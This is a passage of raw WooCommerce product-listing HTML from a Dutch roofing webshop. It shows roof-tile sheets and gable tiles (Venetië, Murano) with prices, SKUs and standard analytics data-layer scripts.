product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-venecja has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-venetie\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/venecja-zwart-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"dakpanplaat venetie\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-venetie\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dakpanplaat Veneti\u00eb<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;15,25<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-venetie\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3059\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3059\" data-product_sku=\"BUD-DAKPL-VENETIE\" aria-label=\"Selecteer opties voor &ldquo;Dakpanplaat Veneti\u00eb&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3059\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3059,&quot;item_id&quot;:3059,&quot;item_name&quot;:&quot;Dakpanplaat Veneti\\u00eb&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-VENETIE&quot;,&quot;price&quot;:15.25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaten&quot;,&quot;id&quot;:3059,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/dakpanplaat-venetie\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3059\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3059] = {\"id\":\"3059\",\"sku\":\"BUD-DAKPL-VENETIE\",\"price\":15.25,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3059\",\"sku\":\"BUD-DAKPL-VENETIE\",\"gpf\":\"woocommerce_gpf_3059\",\"gla\":\"gla_3059\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Dakpanplaat Veneti\u00eb\",\"category\":[\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3059]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3268 status-publish instock product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gevelafwerking product_cat-gevelpannen product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-venecja has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-venetie-rechts\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/Gevelpan-Venecja-300x300.jpeg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"gevelpan dakpanplaat veneti\u00eb rechts\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/\" rel=\"tag\">Gevelafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/gevelpannen\/\" rel=\"tag\">Gevelpannen<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-venetie-rechts\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gevelpan Veneti\u00eb rechts<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;9,35<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-venetie-rechts\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3268\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3268\" data-product_sku=\"BUD-GEVEL-VEN-RECHTS\" aria-label=\"Selecteer opties voor &ldquo;Gevelpan Veneti\u00eb rechts&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3268\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3268,&quot;item_id&quot;:3268,&quot;item_name&quot;:&quot;Gevelpan Veneti\\u00eb rechts&quot;,&quot;sku&quot;:&quot;BUD-GEVEL-VEN-RECHTS&quot;,&quot;price&quot;:9.35,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gevelafwerking&quot;,&quot;id&quot;:3268,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/gevelpan-venetie-rechts\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3268\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3268] = {\"id\":\"3268\",\"sku\":\"BUD-GEVEL-VEN-RECHTS\",\"price\":9.35,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3268\",\"sku\":\"BUD-GEVEL-VEN-RECHTS\",\"gpf\":\"woocommerce_gpf_3268\",\"gla\":\"gla_3268\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gevelpan Veneti\u00eb rechts\",\"category\":[\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gevelafwerking\",\"Gevelpannen\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3268]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-3259 status-publish last instock product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gevelafwerking product_cat-gevelpannen product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-venecja product_tag-venetie has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-venetie-links\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/Gevelpan-Venecja-links-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"gevelpan veneti\u00eb links\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-venetie\/\" rel=\"tag\">Dakpanplaat Veneti\u00eb<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/\" rel=\"tag\">Gevelafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/gevelpannen\/\" rel=\"tag\">Gevelpannen<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-venetie-links\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gevelpan Veneti\u00eb links<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;9,35<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-venetie-links\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_3259\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"3259\" data-product_sku=\"BUD-GEVEL-VEN-LINKS\" aria-label=\"Selecteer opties voor &ldquo;Gevelpan Veneti\u00eb links&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_3259\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:3259,&quot;item_id&quot;:3259,&quot;item_name&quot;:&quot;Gevelpan Veneti\\u00eb links&quot;,&quot;sku&quot;:&quot;BUD-GEVEL-VEN-LINKS&quot;,&quot;price&quot;:9.35,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gevelafwerking&quot;,&quot;id&quot;:3259,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/gevelpan-venetie-links\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"3259\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[3259] = {\"id\":\"3259\",\"sku\":\"BUD-GEVEL-VEN-LINKS\",\"price\":9.35,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"3259\",\"sku\":\"BUD-GEVEL-VEN-LINKS\",\"gpf\":\"woocommerce_gpf_3259\",\"gla\":\"gla_3259\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gevelpan Veneti\u00eb links\",\"category\":[\"Dakpanplaat Veneti\u00eb\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gevelafwerking\",\"Gevelpannen\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[3259]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-11752 status-publish first instock product_cat-dakpanplaat-murano product_cat-dakpanplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-murano\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2020\/12\/murano-zwart-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"murano-zwart\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-murano\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Dakpanplaat Murano<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;16,25<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-murano\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_11752\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"11752\" data-product_sku=\"BUD-DAKPL-MURANO\" aria-label=\"Selecteer opties voor &ldquo;Dakpanplaat Murano&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_11752\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:11752,&quot;item_id&quot;:11752,&quot;item_name&quot;:&quot;Dakpanplaat Murano&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-MURANO&quot;,&quot;price&quot;:16.25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaten&quot;,&quot;id&quot;:11752,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/dakpanplaat-murano\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"11752\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[11752] = {\"id\":\"11752\",\"sku\":\"BUD-DAKPL-MURANO\",\"price\":16.25,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"11752\",\"sku\":\"BUD-DAKPL-MURANO\",\"gpf\":\"woocommerce_gpf_11752\",\"gla\":\"gla_11752\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Dakpanplaat Murano\",\"category\":[\"Dakpanplaat Murano\",\"Dakpanplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[11752]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-13266 status-publish instock product_cat-dakpanplaat-murano product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gevelpannen product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-murano-links\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/06\/gevelpan-Murano-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"gevelpannen links rechts murano\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/gevelpannen\/\" rel=\"tag\">Gevelpannen<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-murano-links\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gevelpan Murano links<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;14,25<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-murano-links\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_13266\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"13266\" data-product_sku=\"BUD-GEV-MUR-LINKS\" aria-label=\"Selecteer opties voor &ldquo;Gevelpan Murano links&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_13266\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:13266,&quot;item_id&quot;:13266,&quot;item_name&quot;:&quot;Gevelpan Murano links&quot;,&quot;sku&quot;:&quot;BUD-GEV-MUR-LINKS&quot;,&quot;price&quot;:14.25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gevelpannen&quot;,&quot;id&quot;:13266,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/gevelpan-murano-links\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"13266\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[13266] = {\"id\":\"13266\",\"sku\":\"BUD-GEV-MUR-LINKS\",\"price\":14.25,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"13266\",\"sku\":\"BUD-GEV-MUR-LINKS\",\"gpf\":\"woocommerce_gpf_13266\",\"gla\":\"gla_13266\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gevelpan Murano links\",\"category\":[\"Dakpanplaat Murano\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gevelpannen\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[13266]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-13255 status-publish instock product_cat-dakpanplaat-murano product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gevelpannen product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-murano-rechts\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/06\/gevelpan-Murano-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"gevelpannen links rechts murano\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaat-murano\/\" rel=\"tag\">Dakpanplaat Murano<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/\" rel=\"tag\">Dakpanplaten afwerkingselementen<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gevelafwerking\/gevelpannen\/\" rel=\"tag\">Gevelpannen<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-murano-rechts\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Gevelpan Murano rechts<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;14,25<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/gevelpan-murano-rechts\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_13255\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"13255\" data-product_sku=\"BUD-GEV-MUR-RECHTS\" aria-label=\"Selecteer opties voor &ldquo;Gevelpan Murano rechts&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_13255\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:13255,&quot;item_id&quot;:13255,&quot;item_name&quot;:&quot;Gevelpan Murano rechts&quot;,&quot;sku&quot;:&quot;BUD-GEV-MUR-RECHTS&quot;,&quot;price&quot;:14.25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Gevelpannen&quot;,&quot;id&quot;:13255,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/gevelpan-murano-rechts\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:15,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"13255\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[13255] = {\"id\":\"13255\",\"sku\":\"BUD-GEV-MUR-RECHTS\",\"price\":14.25,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"13255\",\"sku\":\"BUD-GEV-MUR-RECHTS\",\"gpf\":\"woocommerce_gpf_13255\",\"gla\":\"gla_13255\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Gevelpan Murano rechts\",\"category\":[\"Dakpanplaat Murano\",\"Dakpanplaten\",\"Dakpanplaten afwerkingselementen\",\"Gevelpannen\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[13255]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-11974 status-publish last instock product_cat-dakpanplaat-como product_cat-dakpanplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/dakpanplaat-como\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" 